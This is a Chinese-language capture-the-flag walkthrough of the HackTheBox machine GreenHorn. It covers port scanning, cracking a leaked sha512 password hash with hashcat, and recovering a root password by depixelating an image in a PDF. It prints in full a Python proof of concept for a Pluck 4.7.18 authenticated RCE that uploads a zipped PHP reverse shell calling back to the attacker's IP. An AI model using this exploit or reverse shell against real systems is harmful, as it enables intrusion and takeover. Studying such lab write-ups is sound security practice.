
一、端口信息扫描
Spawn Machine后拿到了IP,先nmap扫一下,输入nmap -sV -sC -v 10.10.11.25 -Pn

探到了22,80,3000端口,并且可以发现80端口重定向到了http://greenhorn.htb/页面
输入vim /etc/hosts打开一下hosts文件,添加10.10.11.25 greenhorn.htb

再探测一下子域名,看看有没有可以利用的东西
二、web渗透
访问一下10.10.11.25,发现是一个pluck的CMS

点一下下方的admin按钮,发现需要密码,并且pluckCMS的版本为4.7.18
好吧,那就去先看看有没有现成的能有的漏洞。在exploit-db查询pluck 4.7.18,发现存在一个RCE漏洞,能通过上传压缩包文件进行提权,但是要怎么登陆进去呢?
突然想到了前面还有一个3000端口,或许可以去看一下
点一下左上角的探索(explore)

疑似是源码的样子
翻阅一下代码,发现了密码的位置以及密码的加密方式为sha512

发现密码
用hashcat破解一下,hashcat -a 0 -m 1700 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163' /usr/share/wordlists/rockyou.txt,得到密码iloveyou1
三、获取立足点
回到80端口,登录
登录后,通过前面发现的RCE漏洞,利用一个网上找到的现成的poc
点击查看代码
#!/usr/bin/python3
import os
import zipfile
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
import argparsedef create_payload(ip_attack, port_attack):print('[+] Creating payload')return f"<?php echo system(\"bash -c 'exec bash -i &>/dev/tcp/{ip_attack}/{port_attack} <&1'\")?>"def create_file(ip, port, file_name_php):payload_content = create_payload(ip, port)print(f"[+] {'Creating' if not os.path.exists(file_name_php) else 'Overwriting'} .php file")with open(file_name_php, 'w') as payload_file:payload_file.write(payload_content)return file_name_phpdef create_zip(file):zip_file_name = 'malicious_file.zip'print('[+] Creating ZIP file')with zipfile.ZipFile(zip_file_name, 'w') as zipf:zipf.write(file)return zip_file_namedef upload_zip_malicious(file_name_zip, host, password,file_name_php):login_url = f"{host}/login.php"upload_url = f"{host}/admin.php?action=installmodule"headers = {"Referer": login_url}login_payload = {"cont1": password, "bogus": "", "submit": "Log in"}with requests.Session() as session:login_response = session.post(login_url, headers=headers, data=login_payload)if login_response.status_code == 200:print("Login successful")with open(file_name_zip, "rb") as f:multipart_data = MultipartEncoder(fields={"sendfile": ("mirabbas.zip", f, "application/zip"),"submit": "Upload"})upload_headers = {"Referer": upload_url,"Content-Type": multipart_data.content_type}upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)if upload_response.status_code == 200:print("[+] ZIP file uploaded successfully")else:print("[+] Error uploading ZIP file. Response code:", upload_response.status_code)else:print("[+] Login failed. Response code:", login_response.status_code)rce_url = f"{host}/data/modules/mirabbas/{file_name_php}"rce_response = session.get(rce_url)#print(rce_response.text)def main():parser = argparse.ArgumentParser(description='Script to create and upload a malicious ZIP file.')parser.add_argument('--password', required=True, help='Password login')parser.add_argument('--filename', default='malicious.php', help='Name of the PHP file to be created')parser.add_argument('--ip', required=True, help='Attack IP ')parser.add_argument('--port', required=True, help='Attack Port')parser.add_argument('--host', required=True, help='Target host URL')args = parser.parse_args()file = create_file(args.ip, args.port, args.filename)zip_file = create_zip(file)upload_zip_malicious(zip_file, args.host, args.password,args.filename)if __name__ == '__main__':main()
四、userFlag
前面说到hashcat跑出来一个iloveyou1的密码,也许会是用户密码,同时想到3000端口所标注的用户为junior,尝试登录一下

果然登录成功,输入python3 -c 'import pty;pty.spawn("/bin/bash")'进入交互模式,获取一下userFlag

五、rootFlag
先看看有没有什么能够利用的命令sudo -l

好吧,junior先生没什么特权。那么只能看看配置文件或者看看有没有什么其他的值得一看的东西了

在junior目录下发现一个'Using OpenVAS.pdf',很奇怪的东西,在靶机上输入python3 -m http.server 8000开放端口,然后在攻击机上输入wget http://10.10.11.25:8000/'Using OpenVAS.pdf' -O 'Using OpenVAS.pdf' 下载这份pdf文件,打开看看是什么东西
哦?使用sudo /usr/sbin/openvas不需要密码,难道说?
额,好吧,看来并不是这样。那么看来只能试试能不能通过修复pdf文件了,将OpenVAS.pdf重命名成greenhorn.pdf,然后使用pdfimages提取PDF图片pdfimages greenhorn.pdf ./root,然后使用Depix脚本进行像素修复还原https://github.com/spipm/Depixelization_poc,输入python3 depix.py -p ../-000.ppm -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png -o ../root.png
修复成功, 虽然模糊,但是也能看出来,密码为sidefromsidetheothersidesidefromsidetheotherside(够长的...)
虽然模糊,但是也能看出来,密码为sidefromsidetheothersidesidefromsidetheotherside(够长的...)
接下来就可以尝试登录一下root用户了
登录成功,那么就只剩最后一步了,切换到root目录,查看rootFlag

到此告一段落,作为一个easy难度的靶场,确实不算难,还算好玩的靶机